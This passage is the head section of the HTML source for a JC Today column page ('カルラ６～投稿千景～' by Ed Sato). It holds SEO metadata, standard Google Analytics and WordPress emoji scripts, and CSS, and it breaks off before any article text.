

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2023/02/16/toko-senkei-ed-sato-39/
body_size: 36294
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>カルラ６～投稿千景～ | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【連載コラム】エドサトウさんのコラム。視点を変えると見え方が変わる。エドサトウさん独特の視点で世界を切り取るコラムです。カルラの物語はまだまだ続く。縄文時代の日本は果たして..." />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2023/02/16/toko-senkei-ed-sato-39/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="カルラ６～投稿千景～ | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【連載コラム】エドサトウさんのコラム。視点を変えると見え方が変わる。エドサトウさん独特の視点で世界を切り取るコラムです。カルラの物語はまだまだ続く。縄文時代の日本は果たして..." />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2023/02/16/toko-senkei-ed-sato-39/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/m.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/m.jpg" />
		<meta property="og:image:width" content="500" />
		<meta property="og:image:height" content="500" />
		<meta property="article:published_time" content="2023-02-16T18:00:00+00:00" />
		<meta property="article:modified_time" content="2023-02-16T23:04:01+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="カルラ６～投稿千景～ | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【連載コラム】エドサトウさんのコラム。視点を変えると見え方が変わる。エドサトウさん独特の視点で世界を切り取るコラムです。カルラの物語はまだまだ続く。縄文時代の日本は果たして..." />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/m.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2023\/02\/16\/toko-senkei-ed-sato-39\/#article","name":"\u30ab\u30eb\u30e9\uff16\uff5e\u6295\u7a3f\u5343\u666f\uff5e | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u30ab\u30eb\u30e9\uff16\uff5e\u6295\u7a3f\u5343\u666f\uff5e","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/08\/m.jpg","width":500,"height":500},"datePublished":"2023-02-16T10:00:00-08:00","dateModified":"2023-02-16T15:04:01-08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/02\/16\/toko-senkei-ed-sato-39\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/02\/16\/toko-senkei-ed-sato-39\/#webpage"},"articleSection":"\u6295\u7a3f\u5343\u666f, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2023\/02\/16\/toko-senkei-ed-sato-39\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","name":"\u9023\u8f09\u30b3\u30e9\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","position":2,"name":"\u9023\u8f09\u30b3\u30e9\u30e0","item":"https:\/\/www.japancanadatoday.ca\/category\/column\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/post-ed-sato\/#listItem","name":"\u6295\u7a3f\u5343\u666f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/post-ed-sato\/#listItem","position":3,"name":"\u6295\u7a3f\u5343\u666f","item":"https:\/\/www.japancanadatoday.ca\/category\/column\/post-ed-sato\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/02\/16\/toko-senkei-ed-sato-39\/#listItem","name":"\u30ab\u30eb\u30e9\uff16\uff5e\u6295\u7a3f\u5343\u666f\uff5e"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","name":"\u9023\u8f09\u30b3\u30e9\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/02\/16\/toko-senkei-ed-sato-39\/#listItem","position":4,"name":"\u30ab\u30eb\u30e9\uff16\uff5e\u6295\u7a3f\u5343\u666f\uff5e","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/post-ed-sato\/#listItem","name":"\u6295\u7a3f\u5343\u666f"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/02\/16\/toko-senkei-ed-sato-39\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/02\/16\/toko-senkei-ed-sato-39\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2023\/02\/16\/toko-senkei-ed-sato-39\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2023\/02\/16\/toko-senkei-ed-sato-39\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2023\/02\/16\/toko-senkei-ed-sato-39\/","name":"\u30ab\u30eb\u30e9\uff16\uff5e\u6295\u7a3f\u5343\u666f\uff5e | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u9023\u8f09\u30b3\u30e9\u30e0\u3011\u30a8\u30c9\u30b5\u30c8\u30a6\u3055\u3093\u306e\u30b3\u30e9\u30e0\u3002\u8996\u70b9\u3092\u5909\u3048\u308b\u3068\u898b\u3048\u65b9\u304c\u5909\u308f\u308b\u3002\u30a8\u30c9\u30b5\u30c8\u30a6\u3055\u3093\u72ec\u7279\u306e\u8996\u70b9\u3067\u4e16\u754c\u3092\u5207\u308a\u53d6\u308b\u30b3\u30e9\u30e0\u3067\u3059\u3002\u30ab\u30eb\u30e9\u306e\u7269\u8a9e\u306f\u307e\u3060\u307e\u3060\u7d9a\u304f\u3002\u7e04\u6587\u6642\u4ee3\u306e\u65e5\u672c\u306f\u679c\u305f\u3057\u3066...","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/02\/16\/toko-senkei-ed-sato-39\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/08\/m.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/02\/16\/toko-senkei-ed-sato-39\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/02\/16\/toko-senkei-ed-sato-39\/#mainImage"},"datePublished":"2023-02-16T10:00:00-08:00","dateModified":"2023-02-16T15:04:01-08:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2023\/02\/16\/toko-senkei-ed-sato-39\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) 